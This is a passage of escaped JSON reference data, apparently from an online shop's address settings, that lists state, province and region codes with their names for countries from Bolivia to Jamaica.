Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint 